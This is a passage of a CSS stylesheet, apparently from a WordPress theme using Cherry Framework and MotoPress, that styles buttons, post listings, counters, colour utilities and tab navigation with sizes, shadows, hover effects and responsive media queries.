    .title-box .title-box_content .title-box_subtitle {
      color: #ffffff; }

.cherry-btn,
.motopress-service-box-obj .motopress-service-box-button-section .motopress-btn-rounded,
.motopress-cta-obj .motopress-cta .motopress-cta-content-container .motopress-button-wrap .motopress-btn {
  font-size: 19px;
  line-height: 1.2em;
  font-weight: bold;
  text-transform: uppercase;
  position: relative;
  overflow: hidden;
  box-shadow: 3px 4px 5px 0 rgba(0, 0, 0, 0.1);
  font-weight: bold;
  padding: 19px 40px;
  border-radius: 5px;
  z-index: 10;
  font-style: normal;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box; }
  .cherry-btn > span.icon-position-left, .cherry-btn > span.icon-position-right, .cherry-btn > span.cherry-btn-content-wrap,
  .motopress-service-box-obj .motopress-service-box-button-section .motopress-btn-rounded > span.icon-position-left,
  .motopress-service-box-obj .motopress-service-box-button-section .motopress-btn-rounded > span.icon-position-right,
  .motopress-service-box-obj .motopress-service-box-button-section .motopress-btn-rounded > span.cherry-btn-content-wrap,
  .motopress-cta-obj .motopress-cta .motopress-cta-content-container .motopress-button-wrap .motopress-btn > span.icon-position-left,
  .motopress-cta-obj .motopress-cta .motopress-cta-content-container .motopress-button-wrap .motopress-btn > span.icon-position-right,
  .motopress-cta-obj .motopress-cta .motopress-cta-content-container .motopress-button-wrap .motopress-btn > span.cherry-btn-content-wrap {
    vertical-align: middle; }
  .cherry-btn > span.fa,
  .motopress-service-box-obj .motopress-service-box-button-section .motopress-btn-rounded > span.fa,
  .motopress-cta-obj .motopress-cta .motopress-cta-content-container .motopress-button-wrap .motopress-btn > span.fa {
    font-size: 1.8em;
    line-height: inherit;
    margin: 0 20px 0 0; }
  .cherry-btn:before,
  .motopress-service-box-obj .motopress-service-box-button-section .motopress-btn-rounded:before,
  .motopress-cta-obj .motopress-cta .motopress-cta-content-container .motopress-button-wrap .motopress-btn:before {
    content: '';
    width: 100%;
    height: 100%;
    border-radius: inherit;
    position: absolute;
    top: 0;
    left: 0;
    border: 2px solid transparent; }
  .cherry-btn:hover,
  .motopress-service-box-obj .motopress-service-box-button-section .motopress-btn-rounded:hover,
  .motopress-cta-obj .motopress-cta .motopress-cta-content-container .motopress-button-wrap .motopress-btn:hover {
    box-shadow: none; }
  .cherry-btn:active,
  .motopress-service-box-obj .motopress-service-box-button-section .motopress-btn-rounded:active,
  .motopress-cta-obj .motopress-cta .motopress-cta-content-container .motopress-button-wrap .motopress-btn:active {
    box-shadow: 0 0 5px rgba(0, 0, 0, 0.1); }
  .cherry-btn.cherry-btn-extra-small,
  .motopress-service-box-obj .motopress-service-box-button-section .motopress-btn-rounded.cherry-btn-extra-small,
  .motopress-cta-obj .motopress-cta .motopress-cta-content-container .motopress-button-wrap .motopress-btn.cherry-btn-extra-small {
    padding: 10px 20px;
    font-size: 15px; }
    .cherry-btn.cherry-btn-extra-small > span.fa,
    .motopress-service-box-obj .motopress-service-box-button-section .motopress-btn-rounded.cherry-btn-extra-small > span.fa,
    .motopress-cta-obj .motopress-cta .motopress-cta-content-container .motopress-button-wrap .motopress-btn.cherry-btn-extra-small > span.fa {
      font-size: 1.3em;
      margin: 0 10px 0 0; }
  .cherry-btn.cherry-btn-small,
  .motopress-service-box-obj .motopress-service-box-button-section .motopress-btn-rounded.cherry-btn-small,
  .motopress-cta-obj .motopress-cta .motopress-cta-content-container .motopress-button-wrap .motopress-btn.cherry-btn-small {
    padding: 16px 31px;
    font-size: 17px; }
    .cherry-btn.cherry-btn-small > span.fa,
    .motopress-service-box-obj .motopress-service-box-button-section .motopress-btn-rounded.cherry-btn-small > span.fa,
    .motopress-cta-obj .motopress-cta .motopress-cta-content-container .motopress-button-wrap .motopress-btn.cherry-btn-small > span.fa {
      font-size: 1.3em;
      margin: 0 10px 0 0; }
  .cherry-btn.cherry-btn-medium,
  .motopress-service-box-obj .motopress-service-box-button-section .motopress-btn-rounded.cherry-btn-medium,
  .motopress-cta-obj .motopress-cta .motopress-cta-content-container .motopress-button-wrap .motopress-btn.cherry-btn-medium {
    padding: 19px 40px; }
    .cherry-btn.cherry-btn-medium > span.fa,
    .motopress-service-box-obj .motopress-service-box-button-section .motopress-btn-rounded.cherry-btn-medium > span.fa,
    .motopress-cta-obj .motopress-cta .motopress-cta-content-container .motopress-button-wrap .motopress-btn.cherry-btn-medium > span.fa {
      font-size: 1.4em;
      margin: 0 10px 0 0; }
  .cherry-btn.cherry-btn-large,
  .motopress-service-box-obj .motopress-service-box-button-section .motopress-btn-rounded.cherry-btn-large,
  .motopress-cta-obj .motopress-cta .motopress-cta-content-container .motopress-button-wrap .motopress-btn.cherry-btn-large {
    padding: 28px 49px; }
    .cherry-btn.cherry-btn-large > span.fa,
    .motopress-service-box-obj .motopress-service-box-button-section .motopress-btn-rounded.cherry-btn-large > span.fa,
    .motopress-cta-obj .motopress-cta .motopress-cta-content-container .motopress-button-wrap .motopress-btn.cherry-btn-large > span.fa {
      margin: 0 17px 0 0; }
  .cherry-btn.cherry-btn-extra-large,
  .motopress-service-box-obj .motopress-service-box-button-section .motopress-btn-rounded.cherry-btn-extra-large,
  .motopress-cta-obj .motopress-cta .motopress-cta-content-container .motopress-button-wrap .motopress-btn.cherry-btn-extra-large {
    padding: 30px 59px;
    font-size: 24px; }
  .cherry-btn.cherry-btn-primary,
  .motopress-service-box-obj .motopress-service-box-button-section .motopress-btn-rounded.cherry-btn-primary,
  .motopress-cta-obj .motopress-cta .motopress-cta-content-container .motopress-button-wrap .motopress-btn.cherry-btn-primary {
    color: #ffffff; }
  .cherry-btn.cherry-btn-primary-light,
  .motopress-service-box-obj .motopress-service-box-button-section .motopress-btn-rounded.cherry-btn-primary-light,
  .motopress-cta-obj .motopress-cta .motopress-cta-content-container .motopress-button-wrap .motopress-btn.cherry-btn-primary-light {
    box-shadow: none; }
    .cherry-btn.cherry-btn-primary-light.shadow,
    .motopress-service-box-obj .motopress-service-box-button-section .motopress-btn-rounded.cherry-btn-primary-light.shadow,
    .motopress-cta-obj .motopress-cta .motopress-cta-content-container .motopress-button-wrap .motopress-btn.cherry-btn-primary-light.shadow {
      box-shadow: 3px 4px 5px 0px rgba(0, 0, 0, 0.1); }
      .cherry-btn.cherry-btn-primary-light.shadow:hover,
      .motopress-service-box-obj .motopress-service-box-button-section .motopress-btn-rounded.cherry-btn-primary-light.shadow:hover,
      .motopress-cta-obj .motopress-cta .motopress-cta-content-container .motopress-button-wrap .motopress-btn.cherry-btn-primary-light.shadow:hover {
        box-shadow: none; }
  .cherry-btn.cherry-btn-link,
  .motopress-service-box-obj .motopress-service-box-button-section .motopress-btn-rounded.cherry-btn-link,
  .motopress-cta-obj .motopress-cta .motopress-cta-content-container .motopress-button-wrap .motopress-btn.cherry-btn-link {
    overflow: visible;
    box-shadow: none;
    text-transform: none;
    text-decoration: underline !important; }
  .cherry-btn.landing-btn,
  .motopress-service-box-obj .motopress-service-box-button-section .motopress-btn-rounded.landing-btn,
  .motopress-cta-obj .motopress-cta .motopress-cta-content-container .motopress-button-wrap .motopress-btn.landing-btn {
    position: relative;
    padding: 1.75rem 2.75rem 1.93rem 9.56rem; }
    .cherry-btn.landing-btn .cherry-btn-icon,
    .motopress-service-box-obj .motopress-service-box-button-section .motopress-btn-rounded.landing-btn .cherry-btn-icon,
    .motopress-cta-obj .motopress-cta .motopress-cta-content-container .motopress-button-wrap .motopress-btn.landing-btn .cherry-btn-icon {
      position: absolute;
      width: 6.88rem;
      height: 101%;
      top: 0;
      left: 0;
      border-radius: inherit;
      border-top-right-radius: 0;
      border-bottom-right-radius: 0;
      padding: 2rem 0;
      font-size: 4.37rem;
      color: #ffffff; }
    .cherry-btn.landing-btn.cherry-btn-extra-small,
    .motopress-service-box-obj .motopress-service-box-button-section .motopress-btn-rounded.landing-btn.cherry-btn-extra-small,
    .motopress-cta-obj .motopress-cta .motopress-cta-content-container .motopress-button-wrap .motopress-btn.landing-btn.cherry-btn-extra-small {
      font-size: 2rem; }
    .cherry-btn.landing-btn.cherry-btn-small,
    .motopress-service-box-obj .motopress-service-box-button-section .motopress-btn-rounded.landing-btn.cherry-btn-small,
    .motopress-cta-obj .motopress-cta .motopress-cta-content-container .motopress-button-wrap .motopress-btn.landing-btn.cherry-btn-small {
      font-size: 2rem; }
    .cherry-btn.landing-btn.cherry-btn-medium,
    .motopress-service-box-obj .motopress-service-box-button-section .motopress-btn-rounded.landing-btn.cherry-btn-medium,
    .motopress-cta-obj .motopress-cta .motopress-cta-content-container .motopress-button-wrap .motopress-btn.landing-btn.cherry-btn-medium {
      font-size: 2.2rem; }
    .cherry-btn.landing-btn.cherry-btn-large,
    .motopress-service-box-obj .motopress-service-box-button-section .motopress-btn-rounded.landing-btn.cherry-btn-large,
    .motopress-cta-obj .motopress-cta .motopress-cta-content-container .motopress-button-wrap .motopress-btn.landing-btn.cherry-btn-large {
      font-size: 2.3rem; }
    .cherry-btn.landing-btn.cherry-btn-extra-large,
    .motopress-service-box-obj .motopress-service-box-button-section .motopress-btn-rounded.landing-btn.cherry-btn-extra-large,
    .motopress-cta-obj .motopress-cta .motopress-cta-content-container .motopress-button-wrap .motopress-btn.landing-btn.cherry-btn-extra-large {
      font-size: 2.42rem; }
  .cherry-btn + .cherry-btn,
  .motopress-service-box-obj .motopress-service-box-button-section .motopress-btn-rounded + .cherry-btn,
  .motopress-cta-obj .motopress-cta .motopress-cta-content-container .motopress-button-wrap .motopress-btn + .cherry-btn {
    margin-left: 17px; }
    @media (max-width: 1200px) {
      .cherry-btn + .cherry-btn,
      .motopress-service-box-obj .motopress-service-box-button-section .motopress-btn-rounded + .cherry-btn,
      .motopress-cta-obj .motopress-cta .motopress-cta-content-container .motopress-button-wrap .motopress-btn + .cherry-btn {
        margin: 5px; } }
  @media (max-width: 1200px) {
    .cherry-btn:first-child,
    .motopress-service-box-obj .motopress-service-box-button-section .motopress-btn-rounded:first-child,
    .motopress-cta-obj .motopress-cta .motopress-cta-content-container .motopress-button-wrap .motopress-btn:first-child {
      margin: 5px; } }
  .cherry-btn.color-white,
  .motopress-service-box-obj .motopress-service-box-button-section .motopress-btn-rounded.color-white,
  .motopress-cta-obj .motopress-cta .motopress-cta-content-container .motopress-button-wrap .motopress-btn.color-white {
    color: #ffffff; }
  .cherry-btn.border-white,
  .motopress-service-box-obj .motopress-service-box-button-section .motopress-btn-rounded.border-white,
  .motopress-cta-obj .motopress-cta .motopress-cta-content-container .motopress-button-wrap .motopress-btn.border-white {
    border-color: #ffffff; }
    .cherry-btn.border-white:hover,
    .motopress-service-box-obj .motopress-service-box-button-section .motopress-btn-rounded.border-white:hover,
    .motopress-cta-obj .motopress-cta .motopress-cta-content-container .motopress-button-wrap .motopress-btn.border-white:hover {
      border-color: #ffffff; }
  .cherry-btn.transparent,
  .motopress-service-box-obj .motopress-service-box-button-section .motopress-btn-rounded.transparent,
  .motopress-cta-obj .motopress-cta .motopress-cta-content-container .motopress-button-wrap .motopress-btn.transparent {
    background: none;
    color: #ffffff; }
    .cherry-btn.transparent:before,
    .motopress-service-box-obj .motopress-service-box-button-section .motopress-btn-rounded.transparent:before,
    .motopress-cta-obj .motopress-cta .motopress-cta-content-container .motopress-button-wrap .motopress-btn.transparent:before {
      border-color: #ffffff; }
    .cherry-btn.transparent:hover,
    .motopress-service-box-obj .motopress-service-box-button-section .motopress-btn-rounded.transparent:hover,
    .motopress-cta-obj .motopress-cta .motopress-cta-content-container .motopress-button-wrap .motopress-btn.transparent:hover {
      background: #ffffff; }
  .cherry-btn.without-border:before,
  .motopress-service-box-obj .motopress-service-box-button-section .motopress-btn-rounded.without-border:before,
  .motopress-cta-obj .motopress-cta .motopress-cta-content-container .motopress-button-wrap .motopress-btn.without-border:before {
    display: none; }

.motopress-service-box-obj .motopress-service-box-button-section .motopress-btn-rounded,
.motopress-cta-obj .motopress-cta .motopress-cta-content-container .motopress-button-wrap .motopress-btn {
  background-image: none !important;
  border: none !important;
  box-shadow: 3px 4px 5px 0 rgba(0, 0, 0, 0.1) !important;
  padding: 19px 40px !important;
  border-radius: 5px !important;
  font-size: 19px !important;
  line-height: 1.2em !important;
  text-shadow: none !important; }
  .motopress-service-box-obj .motopress-service-box-button-section .motopress-btn-rounded:hover,
  .motopress-cta-obj .motopress-cta .motopress-cta-content-container .motopress-button-wrap .motopress-btn:hover {
    box-shadow: none !important; }

.cherry-posts-list .cherry-posts-item {
  padding-top: 15px;
  padding-bottom: 15px; }
  .cherry-posts-list .cherry-posts-item .inner {
    padding: 0; }
    .cherry-posts-list .cherry-posts-item .inner .center {
      text-align: center; }
    .cherry-posts-list .cherry-posts-item .inner .right {
      text-align: right; }
    .cherry-posts-list .cherry-posts-item .inner figure.post-thumbnail img {
      box-shadow: 10px 10px 12px rgba(0, 0, 0, 0.07);
      transition: all 0.3s ease-in-out; }
    .cherry-posts-list .cherry-posts-item .inner figure.post-thumbnail:hover img {
      box-shadow: none; }
    .cherry-posts-list .cherry-posts-item .inner .post-title {
      margin: 25px 0 5px; }
    .cherry-posts-list .cherry-posts-item .inner div.btn {
      margin: 30px 0 0; }
    .cherry-posts-list .cherry-posts-item .inner .post-meta {
      margin: 20px 0 0; }
      .cherry-posts-list .cherry-posts-item .inner .post-meta i {
        margin: 0 5px 0 0; }
      .cherry-posts-list .cherry-posts-item .inner .post-meta > span {
        margin: 0 10px; }
      .cherry-posts-list .cherry-posts-item .inner .post-meta .divider {
        margin: 0 7px;
        width: 1px;
        height: 26px;
        display: inline-block;
        background: #ebebeb;
        vertical-align: middle; }
    .cherry-posts-list .cherry-posts-item .inner .template-1 .post-title a,
    .cherry-posts-list .cherry-posts-item .inner .template-2 .post-title a,
    .cherry-posts-list .cherry-posts-item .inner .template-3 .post-title a {
      color: inherit; }
    .cherry-posts-list .cherry-posts-item .inner .template-4 .post-title a,
    .cherry-posts-list .cherry-posts-item .inner .template-4 .post-content {
      color: inherit; }
    @media (max-width: 768px) {
      .cherry-posts-list .cherry-posts-item .inner .template-4 .post-meta .divider {
        display: block;
        background: none;
        height: 0; } }
    .cherry-posts-list .cherry-posts-item .inner .template-4 .post-meta a:hover {
      color: #ffffff; }
    .cherry-posts-list .cherry-posts-item .inner .template-7 .post-title a,
    .cherry-posts-list .cherry-posts-item .inner .template-7 .post-content,
    .cherry-posts-list .cherry-posts-item .inner .template-11 .post-title a,
    .cherry-posts-list .cherry-posts-item .inner .template-11 .post-content {
      color: inherit; }
    .cherry-posts-list .cherry-posts-item .inner .template-7 .post-title,
    .cherry-posts-list .cherry-posts-item .inner .template-11 .post-title {
      margin: 0; }
    .cherry-posts-list .cherry-posts-item .inner .template-8.right {
      text-align: left; }
    .cherry-posts-list .cherry-posts-item .inner .template-9 {
      padding: 25px 0; }
      .cherry-posts-list .cherry-posts-item .inner .template-9 .post-title {
        margin: 0 0 20px; }
      .cherry-posts-list .cherry-posts-item .inner .template-9 .btn {
        margin: 30px 0 0; }
    .cherry-posts-list .cherry-posts-item .inner .template-13 figure {
      width: 100%;
      max-width: 300px; }
    .cherry-posts-list .cherry-posts-item .inner .template-13 .post-title {
      margin: 10px 0; }
    .cherry-posts-list .cherry-posts-item .inner .clients figure.post-thumbnail img {
      box-shadow: none;
      width: auto;
      height: auto;
      background: none;
      transition: all 0.3s ease-in-out; }
    .cherry-posts-list .cherry-posts-item .inner .clients figure.post-thumbnail:hover img {
      opacity: 0.5; }
    .cherry-posts-list .cherry-posts-item .inner .testi-posts .testi-name {
      margin: 0; }
    .cherry-posts-list .cherry-posts-item .inner .testi-posts .post-content,
    .cherry-posts-list .cherry-posts-item .inner .testi-posts .rating-wrap {
      margin: 5px 0 0; }
    .cherry-posts-list .cherry-posts-item .inner .testi-posts.template-1 {
      box-shadow: 10px 10px 12px rgba(0, 0, 0, 0.07);
      border-radius: 5px;
      padding: 1.5rem 1.875rem 1.875rem; }
    .cherry-posts-list .cherry-posts-item .inner .color-white {
      color: #ffffff; }
.cherry-posts-list .overflow-content {
  position: relative; }
  .cherry-posts-list .overflow-content figure.post-thumbnail {
    box-shadow: none; }
    .cherry-posts-list .overflow-content figure.post-thumbnail img {
      width: 100%; }
  .cherry-posts-list .overflow-content .desc {
    position: absolute;
    top: 0;
    left: 0;
    padding: 5%;
    width: 100%;
    height: 100%; }
    .cherry-posts-list .overflow-content .desc:after {
      content: '';
      height: 100%;
      display: inline-block;
      vertical-align: middle; }
    .cherry-posts-list .overflow-content .desc .desc-in {
      display: inline-block;
      vertical-align: middle; }
    .cherry-posts-list .overflow-content .desc .post-title,
    .cherry-posts-list .overflow-content .desc .post-content {
      color: #ffffff; }
    .cherry-posts-list .overflow-content .desc div.btn {
      margin: 0; }
  .cherry-posts-list .overflow-content .desc div.btn {
    -webkit-transform: scale(0);
    transform: scale(0);
    transition: all 0.3s ease-in-out; }
  .cherry-posts-list .overflow-content:hover .desc div.btn {
    -webkit-transform: scale(1);
    transform: scale(1); }
  .cherry-posts-list .overflow-content.template-7 .desc div.btn {
    margin: 0;
    -webkit-transform: scale(1);
    transform: scale(1);
    opacity: 0;
    max-height: 0;
    overflow: hidden; }
  .cherry-posts-list .overflow-content.template-7:hover .desc div.btn {
    margin: 30px 0 0;
    opacity: 1;
    max-height: 100px; }
  .cherry-posts-list .overflow-content.template-11 {
    overflow: hidden; }
    .cherry-posts-list .overflow-content.template-11 .desc:before {
      content: '';
      width: 100%;
      height: 100%;
      position: absolute;
      top: 0;
      left: 0;
      opacity: .8;
      z-index: 10;
      transition: all 300ms ease-in;
      -webkit-transform: scale(0);
      transform: scale(0); }
    .cherry-posts-list .overflow-content.template-11 .desc .desc-in {
      position: relative;
      z-index: 100;
      transition: all 250ms ease-in;
      -webkit-transform: scale(2);
      transform: scale(2); }
      .cherry-posts-list .overflow-content.template-11 .desc .desc-in > * {
        opacity: 0; }
      .cherry-posts-list .overflow-content.template-11 .desc .desc-in h4 {
        transition: all 350ms ease-in; }
      .cherry-posts-list .overflow-content.template-11 .desc .desc-in div {
        transition: all 450ms ease-in; }
        @media (max-width: 1200px) {
          .cherry-posts-list .overflow-content.template-11 .desc .desc-in div {
            display: none; } }
    .cherry-posts-list .overflow-content.template-11:hover .desc:before {
      -webkit-transform: scale(1.1);
      transform: scale(1.1); }
    .cherry-posts-list .overflow-content.template-11:hover .desc .desc-in {
      opacity: 1;
      -webkit-transform: scale(1);
      transform: scale(1); }
      .cherry-posts-list .overflow-content.template-11:hover .desc .desc-in > * {
        opacity: 1; }
.cherry-posts-list .cherry-spoiler .cherry-spoiler-content .post-content {
  margin: 20px 0; }
  .cherry-posts-list .cherry-spoiler .cherry-spoiler-content .post-content:first-of-type {
    margin-top: 0; }
.cherry-posts-list .cherry-spoiler .cherry-spoiler-content .post-content.part {
  font-size: 0.875rem;
  line-height: 1.6em; }
  .cherry-box .cherry-posts-list .cherry-spoiler .cherry-spoiler-content .post-content.part {
    color: #ffffff; }
.cherry-posts-list.posts-with-accordion .cherry-posts-item {
  padding-top: 0;
  padding-bottom: 10px; }
  .cherry-posts-list.posts-with-accordion .cherry-posts-item .post-thumbnail a {
    max-width: 300px;
    margin: 0 30px 5px 0;
    float: left; }
    @media (max-width: 768px) {
      .cherry-posts-list.posts-with-accordion .cherry-posts-item .post-thumbnail a {
        float: none;
        margin: 0 0 20px; } }
    .cherry-posts-list.posts-with-accordion .cherry-posts-item .post-thumbnail a img {
      border-radius: 5px; }
.cherry-posts-list.template-7 .cherry-posts-item, .cherry-posts-list.template-11 .cherry-posts-item {
  padding: 0; }
.cherry-posts-list.clients .cherry-posts-item:not([class*="col-"]) {
  width: 20%;
  float: left; }
  @media (max-width: 992px) {
    .cherry-posts-list.clients .cherry-posts-item:not([class*="col-"]) {
      width: 33.333%;
      padding: 10px 5px; } }
  @media (max-width: 480px) {
    .cherry-posts-list.clients .cherry-posts-item:not([class*="col-"]) {
      width: 100%;
      padding: 20px 5px; } }
.cherry-posts-list.clients .cherry-posts-item figure.post-thumbnail {
  text-align: center;
  box-shadow: none; }
.cherry-posts-list.odd-background .cherry-posts-item.odd {
  background: #f6f6f6; }
.cherry-posts-list.odd-background.fixed-width .col-xs-12.col-sm-12.col-md-12.col-lg-12 .inner {
  margin-right: auto;
  margin-left: auto;
  padding-left: 15px;
  padding-right: 15px;
  width: 1170px;
  max-width: 100%; }
  .cherry-posts-list.odd-background.fixed-width .col-xs-12.col-sm-12.col-md-12.col-lg-12 .inner:before, .cherry-posts-list.odd-background.fixed-width .col-xs-12.col-sm-12.col-md-12.col-lg-12 .inner:after {
    content: " ";
    display: table; }
  .cherry-posts-list.odd-background.fixed-width .col-xs-12.col-sm-12.col-md-12.col-lg-12 .inner:after {
    clear: both; }
  @media (max-width: 1200px) {
    .cherry-posts-list.odd-background.fixed-width .col-xs-12.col-sm-12.col-md-12.col-lg-12 .inner {
      width: 100%; } }
.cherry-posts-list.padding-collapse {
  margin: 0; }
  .cherry-posts-list.padding-collapse .cherry-posts-item {
    padding: 0; }
    .cherry-posts-list.padding-collapse .cherry-posts-item .post-title,
    .cherry-posts-list.padding-collapse .cherry-posts-item .post-content {
      padding: 0 15px; }
  .cherry-posts-list.padding-collapse.overlapping-blocks .cherry-posts-item .post-title,
  .cherry-posts-list.padding-collapse.overlapping-blocks .cherry-posts-item .post-content {
    padding: 0 30px; }
.cherry-posts-list.overlapping-blocks .cherry-posts-item {
  margin-left: -30px; }
  @media (max-width: 1200px) {
    .cherry-posts-list.overlapping-blocks .cherry-posts-item {
      margin-left: 0; } }
  .cherry-posts-list.overlapping-blocks .cherry-posts-item:first-child {
    margin-left: 0; }
  .cherry-posts-list.overlapping-blocks .cherry-posts-item.col-lg-3 {
    width: calc(25% + 20px); }
    @media (max-width: 1200px) {
      .cherry-posts-list.overlapping-blocks .cherry-posts-item.col-lg-3 {
        width: 25%; } }
    @media (max-width: 992px) {
      .cherry-posts-list.overlapping-blocks .cherry-posts-item.col-lg-3 {
        width: 50%; } }
    @media (max-width: 768px) {
      .cherry-posts-list.overlapping-blocks .cherry-posts-item.col-lg-3 {
        width: 100%; } }

figure.post-thumbnail.round img,
.team-listing_photo.round img,
.cherry-posts-list.round img {
  border-radius: 50%; }
figure.post-thumbnail.floated-left,
.team-listing_photo.floated-left,
.cherry-posts-list.floated-left {
  float: left;
  margin: 0 30px 20px 0; }
  @media (max-width: 992px) {
    figure.post-thumbnail.floated-left,
    .team-listing_photo.floated-left,
    .cherry-posts-list.floated-left {
      float: none;
      margin: 0 0 20px; } }
  figure.post-thumbnail.floated-left + *,
  .team-listing_photo.floated-left + *,
  .cherry-posts-list.floated-left + * {
    overflow: hidden; }

.cherry-counter span {
  margin: 0;
  color: inherit;
  font-size: inherit;
  line-height: inherit;
  font-weight: normal; }
.cherry-counter.style-1 span {
  font-weight: bold; }
.cherry-counter.style-2 span {
  font-weight: bold; }
  .cherry-counter.style-2 span.before {
    padding: 0 10px 0 0; }
  @media (max-width: 768px) {
    .cherry-counter.style-2 span {
      font-size: 4rem;
      line-height: 1.2em; } }
.cherry-counter.style-3 span.before, .cherry-counter.style-3 span.after {
  font-size: 0.65em;
  line-height: 1em; }
.cherry-counter.circle {
  background: none; }
  .cherry-counter.circle span {
    display: block; }
  .cherry-counter.circle .count {
    position: relative;
    width: 175px;
    height: 175px;
    border-radius: 50%;
    border-width: 13px;
    border-style: solid;
    border-color: #ffffff;
    margin: 0 auto 50px;
    line-height: 149px; }
    .cherry-counter.circle .count:before {
      content: '';
      width: 2px;
      height: 25px;
      background: #ffffff;
      position: absolute;
      bottom: -37px;
      left: 50%;
      margin-left: -1px; }
    .cherry-counter.circle .count:after {
      content: '';
      width: 20px;
      height: 20px;
      border-radius: 50%;
      position: absolute;
      bottom: -54px;
      left: 50%;
      margin-left: -10px;
      background: #ffffff; }

.color-white {
  color: #ffffff; }
  .color-white h1,
  .color-white h2,
  .color-white h3,
  .color-white h4,
  .color-white h5,
  .color-white h6 {
    color: #ffffff; }
  .color-white a {
    color: #ffffff; }

.color-white-background {
  background: #ffffff; }

@media (max-width: 768px) {
  .cherry-tabs {
    padding-top: 15px;
    padding-bottom: 15px; } }
.cherry-tabs .cherry-tabs-nav {
  text-align: center; }
  .cherry-tabs .cherry-tabs-nav > span {
    position: relative;
    transition: all 0.3s ease-in-out; }
    .cherry-tabs .cherry-tabs-nav > span:before, .cherry-tabs .cherry-tabs-nav > span:after {
      content: '';
      transition: all 0.3s ease-in-out; }
.cherry-tabs .cherry-tabs-panes .cherry-tabs-pane {
  font-size: 0.875rem;
  line-height: 1.6em;
  position: relative;
  z-index: 100;
  padding: 0; }
  .cherry-tabs .cherry-tabs-panes .cherry-tabs-pane p:last-of-type {
    margin: 0; }
  .cherry-tabs .cherry-tabs-panes .cherry-tabs-pane .woocommerce {
    padding: 50px 0 0; }
  @media (max-width: 992px) {
    .cherry-tabs .cherry-tabs-panes .cherry-tabs-pane [class*="col-md"],
    .cherry-tabs .cherry-tabs-panes .cherry-tabs-pane [class*="col-sm"],
    .cherry-tabs .cherry-tabs-panes .cherry-tabs-pane [class*="col-xs"] {
      margin-top: 20px;
      margin-bottom: 20px; } }
.cherry-tabs.cherry-tabs-vertical .cherry-tabs-nav {
  text-align: left;
  float: left;
  width: 42%; }
  @media (max-width: 768px) {
    .cherry-tabs.cherry-tabs-vertical .cherry-tabs-nav {
      width: 100%;
      float: none; } }
  .cherry-tabs.cherry-tabs-vertical .cherry-tabs-nav > span {
    display: block; }
.cherry-tabs.cherry-tabs-vertical .cherry-tabs-panes {
  float: left;
  width: 58%; }
  @media (max-width: 768px) {
    .cherry-tabs.cherry-tabs-vertical .cherry-tabs-panes {
      width: 100%;
      float: none; }
      .cherry-tabs.cherry-tabs-vertical .cherry-tabs-panes .cherry-tabs-pane {
        min-height: inherit !important; } }
.cherry-tabs.cherry-tabs-vertical[class*="cherry-tabs-style-pills"] .cherry-tabs-nav > span {
  margin: 0 0 20px; }
.cherry-tabs.cherry-tabs-vertical[class*="cherry-tabs-style-pills"] .cherry-tabs-panes {
  padding: 0 10px 0 30px; }
.cherry-tabs.cherry-tabs-vertical[class*="cherry-tabs-style-simple"] .cherry-tabs-nav > span {
  padding: 12px 31px;
  border-width: 1px;
  border-style: solid;
  border-left: none;
  border-right: none; }
  @media (max-width: 768px) {
    .cherry-tabs.cherry-tabs-vertical[class*="cherry-tabs-style-simple"] .cherry-tabs-nav > span {
      padding: 10px; } }
  .cherry-tabs.cherry-tabs-vertical[class*="cherry-tabs-style-simple"] .cherry-tabs-nav > span:not(:first-child) {
    border-top: none; }
  .cherry-tabs.cherry-tabs-vertical[class*="cherry-tabs-style-simple"] .cherry-tabs-nav > span:before {
    content: '';
    width: 1px;
    height: 100%;
    position: absolute;
    top: 0;
    right: -1px;
    background: #ffffff;
    opacity: 0; }
  .cherry-tabs.cherry-tabs-vertical[class*="cherry-tabs-style-simple"] .cherry-tabs-nav > span:after {
    width: 4px;
    height: 100%;
    bottom: auto;
    top: 0; }
    @media (max-width: 768px) {
      .cherry-tabs.cherry-tabs-vertical[class*="cherry-tabs-style-simple"] .cherry-tabs-nav > span:after {
        width: 100%;
        height: 4px;
        bottom: 0;
        top: auto;
        left: 0; } }
  .cherry-tabs.cherry-tabs-vertical[class*="cherry-tabs-style-simple"] .cherry-tabs-nav > span.cherry-tabs-current, .cherry-tabs.cherry-tabs-vertical[class*="cherry-tabs-style-simple"] .cherry-tabs-nav > span:hover {
    background: #ffffff; }
  .cherry-tabs.cherry-tabs-vertical[class*="cherry-tabs-style-simple"] .cherry-tabs-nav > span.cherry-tabs-current:before {
    opacity: 1; }
.cherry-tabs.cherry-tabs-vertical[class*="cherry-tabs-style-simple"] .cherry-tabs-panes {
  border-left-width: 1px;
  border-left-style: solid;
  min-height: 280px;
  padding: 0 10px 20px 40px; }
  @media (max-width: 768px) {
    .cherry-tabs.cherry-tabs-vertical[class*="cherry-tabs-style-simple"] .cherry-tabs-panes {
      min-height: inherit;
      border: none;
      padding: 20px 20px 0; } }
  .cherry-tabs.cherry-tabs-vertical[class*="cherry-tabs-style-simple"] .cherry-tabs-panes .cherry-tabs-pane {
    padding: 0; }
.cherry-tabs.center .cherry-tabs-pane {
  text-align: center; }
.cherry-tabs[class*="cherry-tabs-style-simple"]:not(.cherry-tabs-vertical) .cherry-tabs-nav > span.cherry-tabs-current, .cherry-tabs.cherry-tabs-style-style-2:not(.cherry-tabs-vertical) .cherry-tabs-nav > span.cherry-tabs-current {
  background: none; }
  @media only screen and (min-width: 769px) {
    .cherry-tabs[class*="cherry-tabs-style-simple"]:not(.cherry-tabs-vertical) .cherry-tabs-nav > span.cherry-tabs-current, .cherry-tabs.cherry-tabs-style-style-2:not(.cherry-tabs-vertical) .cherry-tabs-nav > span.cherry-tabs-current {
      border-bottom-color: transparent; } }
.cherry-tabs[class*="cherry-tabs-style-pills"] .cherry-tabs-nav > span {
  border-width: 1px;
  border-style: solid;
  border-radius: 5px;
  margin: 5px;
  padding: 9px 29px 14px; }
  @media (max-width: 768px) {
    .cherry-tabs[class*="cherry-tabs-style-pills"] .cherry-tabs-nav > span {
      padding: 10px;
      display: block; } }
  .cherry-tabs[class*="cherry-tabs-style-pills"] .cherry-tabs-nav > span.cherry-tabs-current, .cherry-tabs[class*="cherry-tabs-style-pills"] .cherry-tabs-nav > span:hover {
    box-shadow: 3px 4px 5px 0 rgba(0, 0, 0, 0.1); }
.cherry-tabs[class*="cherry-tabs-style-pills"] .cherry-tabs-panes {
  padding: 0;
  border: none; }
  .cherry-tabs[class*="cherry-tabs-style-pills"] .cherry-tabs-panes .cherry-tabs-pane {
    padding: 0; }
.cherry-tabs[class*="cherry-tabs-style-simple"] .cherry-tabs-nav > span {
  margin: 0;
  border-bottom-style: solid;
  border-bottom-width: 1px;
